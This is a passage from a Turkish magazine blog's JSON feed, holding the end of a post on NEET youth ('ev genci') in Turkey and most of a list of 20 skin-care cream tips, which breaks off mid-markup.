ya da benzer gençlerden oluşmadığını ve çeşitlilik gösterdiğini gösteriyor. Bir yandan gelecekleri ile ilgili karar vermekte zorluk yaşayan ve ancak doğru yönlendirme ile amaçlarını bulabilecek bir grup var, diğer yandan bir sınava hazırlanırken, bir eğitimden diğerine geçerken ya da iş değiştirirken bir süreliğine beklemek zorunda kalan geçici ev gençleri grubu var. Toplumsal açıdan ivedilikle çözüm üretilmesi gereken kişiler ise yaşıtları ile eşit fırsatlara ulaşma şansı olmayan, çoğu kez dezavantajlı ailelerde büyüyen ve göz ardı edilen ya da toplumda görülmeyen gençlerin oluşturduğu gruptur. Özetle imkânsızlık ve amaçsızlık ev genci kavramında en fazla öne çıkan sebepler olarak düşünülebilir.”\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EGençler gelecekle ilgili karamsarlık eğiliminde\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EDr. Öğretim Üyesi Tuğba Aydın Öztürk, “OECD (İktisadi İşbirliği ve Gelişme Teşkilatı) ya da Eurostat (Avrupa İstatistik Kurumu) gibi global kurumlar tarafından yapılan araştırmalara ek olarak Türkiye’de de gençlik üzerine yapılan araştırmaların sayısı hızla artıyor.” dedi ve sözlerine şöyle devam etti:\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EBu çalışmaları incelediğimizde bazı ortak noktalar dikkatimizi çekiyor. İstatistiklere ülkemiz perspektifinden bakacak olursak;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Gençlerin yaşam memnuniyetlerinde düşüş olduğu,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Yalnızlık ve mutsuzluk hissiyatında artış yaşandığı,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Gençlerin gelecek beklentileri konusunda karamsar olma eğiliminde oldukları,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Yaşam memnuniyeti ile iş güvencesi ve maddi istikrar arasında güçlü bir bağlantı kurdukları,\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- Türkiye’de de dünya genelinde olduğu gibi kadınlarda ev genci oranının erkeklere göre çok daha yüksek olduğu (Örneğin 2019’da kadınların oranı yüzde 41 iken erkeklerdeki oran yüzde 18’dir)\u0026nbsp; \u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EToplumsal cinsiyet, etnik köken, sosyo-ekonomik sınıf, etnik kimlik gibi farklılıkların ev genci oranlarını etkileyen unsurlar olduğu görülür. Tüm bunlara ek olarak söz konusu gençler eğitime yeterince katılabilmiş mi, kırsal bölgede mi yaşıyor, mülteci bir ailede mi yetişmiş ya da bu gencin fiziksel bir engeli var mı gibi soruları da sormak gerekiyor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003Eİngiltere son 20 yılda ev gençleri üzerine çalıştı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003Eİngiltere’nin 1990’larda NEET kavramı ortaya konduğunda bu sorunu masaya yatırdığını ifade eden Öztürk, “Son 20 yıldır titiz bir çalışma üstlenerek bu oranları azaltmayı başardılar. Yerel ve merkezi idareler, sivil toplum kuruluşları, araştırma enstitüleri, üniversiteler, halk eğitim merkezleri, şirketler gibi çok sayıda özel ya da kamu kuruluşunun bir araya geldiği projeler üretilerek yıllar içinde ev genci oranında bir iyileştirme yapmak mümkün oldu.” dedi\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003ETürkiye ev gençlerine yönelik ciddi projeler uygulamalı\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EGünümüzde Türkiye’deki oranların dünya ortalamasının çok üzerinde olduğunu vurgulayan Dr. Öğretim Üyesi Tuğba Aydın Öztürk, sözlerini şöyle tamamladı:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E“Bizler de bir iyileştirme yapmak istiyorsak en az 5-10 hatta daha da fazla yılı kapsayan ciddi bir proje üzerinde çalışmaya başlamak zorundayız. Gençlerin nitelikli eğitime ulaşması sağlanmalı, finansal, duygusal, ekonomik ve sosyal ihtiyaçları karşılanmalıdır. Bu gençler kırılgan, gelecekten umutsuz, toplumun ötekisi olmaya itilmiş yetişkinler olmaya mahkum edilmemeli. Bu konuda hepimizin büyük sorumlulukları var.”\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.netdergim.net\/feeds\/8350013746438020745\/comments\/default","title":"Kayıt Yorumları"},{"rel":"replies","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/06\/turkiyede-3-gencten-1i-ev-genci.html#comment-form","title":"0 Yorum"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8350013746438020745"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6413042421640350549\/posts\/default\/8350013746438020745"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.netdergim.net\/2021\/06\/turkiyede-3-gencten-1i-ev-genci.html","title":"Türkiye’de 3 gençten 1’i ev genci "}],"author":[{"name":{"$t":"Veka Medya"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06983277197845408251"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiR6UYF_FV-fbLJ5Q1tfAomzYhDkbSC11UfLu8hGgaNZ04vQ6A43yXqUFuxE1ilDfra7oKXhyouF6Uj99WiTASEft17bdtrIRlfZzd61GVkhI0PSnBUIFLD_aJhdju-TMHq6PHYzCq5gueZ0L1qhW3Ntky9S4xGcMS5cv_LwxBzIrI5whw\/s220\/veka_medya_sari_zemin_daire.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi3tdRMs3L3w-LYqXOL9ucrZDEZtH6ZOihhF498frxnQCDMTEvs6g5C667h-FfHwrfD8eLnzBip8RblT9SCVLwPvsafnmLhqYGHMc5GIBq-2SpjfYF1EF71XEh3kS2T7hXzO4d9sWmSnYw\/s72-c\/T%25C3%25BCrkiye%25E2%2580%2599de+3+gen%25C3%25A7ten+1%25E2%2580%2599i+ev+genci.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Türkiye"},"georss$point":{"$t":"38.963745 35.243322"},"georss$box":{"$t":"10.653511163821157 0.08707199999999915 67.273978836178856 70.399572"}},{"id":{"$t":"tag:blogger.com,1999:blog-6413042421640350549.post-2938868324106110069"},"published":{"$t":"2025-12-15T17:31:00.008+03:00"},"updated":{"$t":"2025-12-15T17:32:57.374+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"güzellik sırları"}],"title":{"type":"text","$t":"Cilt bakım kremi için 20 özellik"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s1024\/unnamed.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cilt bakım kremi için 20 özellik\" border=\"0\" data-original-height=\"614\" data-original-width=\"1024\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAEMAnr_eGOxyOBkICKH2M0J7iPf6dVYHvI1g0Q9AnR7kiohEGWy72mZ6ah4yPbGNo7eOCPjthC282QXGBehLz2K41irfmAwZuOY22INRHbqSmAb3P6o6VuZJZL2F0MJLvGZ0lWslwGgJIxjwCujODuFwDMfZyky-Ci2o88-x3PTVPQ7WihyQF0EDyyz8\/s16000\/unnamed.jpg\" title=\"Cilt bakım kremi için 20 özellik\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinize en doğru bakım kremini seçtiğinizden emin misiniz? Ne zaman ve nasıl uygulayacağınızı biliyor musunuz?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Eİşte en doğru ürünü seçmek ve etkiyi artırmak için birkaç ince noktası ve uzmanlarından 20 öneri.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Doğru Maske\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EArındırıcı özelliği olan killi yüz maskeleri en doğru seçim. Maskeyi haftada en az bir kez uygulamanızda fayda var. Uygulamadan sonra yüzünüzü iyice temizleyerek daha sonraki bakımlar için hazırlamalısınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. İyi Uyku\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EPürüzsüz ve parlak bir cildin sırrı nedir? Akşamları yatmadan önce uygulayacağınız glikolik ve salisilik asit bazlı kremi cildinizi yeniler. Bu uygulamayı en az on beş gün boyunca tekrarlayın ve sabahları yüzünüzü derinlemesine yıkayarak nemlendirici sürmeyi ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Her Zaman Taze\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKremler buzdolabında her zaman taze kalır. Dokusunu korumak için az sıklıkta kullandığınız kremleri bozulmaması için buzdolabında saklayabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Alışkanlıklarınızı Değiştirin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ETemizleyici sütü, bildiğimiz makyaj pamukları yerine avucunuzda biraz ısıtırak \u0026nbsp;5-6 kez parmaklarınızla yüzünüze yedirin ancak baskı uygulamayın. Daha sonra yüzünüzü yakmadan hemen temizleyin. Bu tip ürünler, makyaj kalıntılarını temizlerken yüzde yanma hissi yaratır. Son olarak yüzünüzü bol suyla yıkayın ve uygun bir tonik uygulayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Karma Ciltler\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGeniş gözenekler, çabuk çıkan makyaj ve her zaman parlak bir burun. İşte en zor cilt tipi. Gündüz \u0026amp; gece tarzı bakım kremlerini uygulamayın ve aknelere fazla müdahele etmeyin. Sabah ve akşam cildinizi glukonolakton bazlı nemlendirici bir losyonla temizleyin. Geceyse daha çok cilt soyucu ve enfeksiyon önleyici (salisilik asit ya da alpha-beta hidroasit) bir ürün tercih etmelisiniz. Gün içinde nemlendirici bir bakımla cildinizin yağ dengesini koruyabilirsiniz. Haftada bir kere yüzde 30 sitrikasit özlü bir temizleyici maske uygulamayı ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Uzun Ömürlü ve Dayanıklı\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESatın aldığınız kremin son kullanma tarihi ve dayanma süresi çok önemli. Bunun için krem kavanozlarının altındaki sayı ve büyük M harfini görmelisiniz. Bu kremin açıldıktan sonra ne kadar süre kullanılacağını belirtir. Örneğin kutunun altında 12M yazıyorsa bu krem açıldıktan sonra 12 ay dayanabilir. Fazla uzun olmayan dayanıklılık süreleri, ürünün kullanışsız olduğunu göstermez; aksine tamamen el yapımı ve içeriğinde organik maddelerin olduğunu anlatır. Sentetik formüllüler daha uzun süre dayanıklılığını korur.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E7. Süreklilik Önlemi\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGüzel ve bakımlı bir cilt için bakım sürelerine dikkat etmelisiniz. Uygulayacağınız her bakım belli bir süre sonra etkisini gösterir. Ancak etkiler genel olarak en az üç hafta sonra başlar. Kesin çözüm için kremlerinizi 2 ya da 3 boyunca düzenli olarak kullanmalısınız. Ürünlerin faydasını daha sonra değerlendirmelisiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E8. Daha İyi Bir Sonuç İçin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizin tüm gözeneklerini doğru nemlendirmek için hyaluronik asit serumu, krem ya da dolgu ürünleri tercih edilebilir. Etkiyi kuvvetlendirmek için yemek arasında ve gün içinde sıkça su içmeyi ihmal etmeyin. Böylece cildinizi hem içten, hem de dıştan nemlendirirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E9. Güzellik Ritüeli\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECilt serumlarının kullanımında bilmeniz gereken birkaç püf noktası var. Günlük bakım kreminizden önce uygulamak yerine haftada bir kez, nemlendirici bakımla birlikte kullanmanız daha iyi sonuç verir. Böylece gece bakım kreminizin de etkisini artırırsınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E10. Alışkanlık Kazanın\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizi daha iyi tanımak, ihtiyaçlarını belirlemek ve stresten arındırıcı uygulamalar için ayda bir kez bir estetiysen kontrolünü ihmal etmeyin.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E11. Kırmızı Alarm\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHassas ve alerjik bir cildiniz mi var? Göz kenarları için uyguladığınız hafif, antiallerjik ve yağsız kreminizi rahatlıkla kullanabilirsiniz.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E12. Gözler\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAnlamlı bakışlar için bakım uygulamasını yumuşak hareketlerle ve içten dışa doğru yapın. Eğer kullandığınız ürün biomimetrik peptidler içeriyorsa ve lifting etkisi yaratıyorsa kremi, göz çevrenizdeki çizgileri parmaklarınızla hafif açarak ve iyice yedirerek uygulamalısınız. Mimik ve \"kaz ayağı\" çizgileri için, kaşların başlangıcından şakak yönüne doğru tüm gözkapağının üstüne uygulama yapmalısınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E13. Koruyucu Kalkanlar\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECildinizi korumak için sabahları antioksidan ve güneş korumalı bir krem sürmeden dışarı çıkmayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E14. Hayatı Kolaylaştırmak\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECilt bakımında en doğrusu, aynı markanın cilt bakım ürünlerini (serum, gündüz ve gece bakımı ve göz kremi) kullanmak. Böylece farklı ürünlerin etkisini yok etmeden cildinizde sinerji yaratarak doğru bir uygulama yaparsınız.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E15. Hareket Edin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EGünlük fiziksel aktiviteler cildinizin oksijen alımını hızlandırarak bakımların etkisini pekiştirir. Özellikle yogadaki mum duruşu, vücudun ve cildin gün boyunca artan gerginliğini alarak rahatlamasını sağlar ve çizgileri yumuşatır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E16. Birlikten Kuvvet Doğar\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EStresli ve yoğun günlerde kivi, portakal ve havuç kürü cildinizi rahatlatabilir. Bunları bir çay kaşığı buğday tohumuyla karıştırarak sürebilirsiniz. Konunun uzmanları pek çok farklı malzemeyi kremlerle karıştırarak cilt rahatlatıcı formüller hazırlayabiliyorlar.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E17. Cildinizi Dinlendirin\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ECanlı ve enerjik bir yüz için günlük kreminizi uygulamadan önce nemlendirici serumu steril bir gazlı beze dökün ve yüzünüzde 10 dakika tutun.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E18. Haydi Fırçalayın!\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EKimileri için cilt bakımı tam bir keyif. Bu zevki artırmak için yüzünüze yaklaşık 5 dakika parmak uçlarınızla içten dışa doğru masaj yapabilirsiniz. Kan dolaşımını hızlandırmak için bakımı bir fondöten fırçası yardımıyla yapabilirsiniz. Bu, cildinizi kızıştırarak makyajın dayanıklılığını da artırır.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E19. Doğru Zamanlama\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EHer bakımın bir mevsimi var. Örneğin antioksidan bakımlar yaz mevsiminde iyi sonuç verir, oysa cilt yenileyici bakımlar için en uygun zaman kış aylarıdır. Ancak cildinizin nem bakımını yılın 365 günü uygulayabilirsiniz. Kullanacağınız ürünleri cilt tipinize (genç, olgun, hassas ya da kuru) göre seçmeyi unutmayın.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: inherit;\"\u003E20. Hangi Ambalaj?\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #222222;\"\u003E\u003Cspan 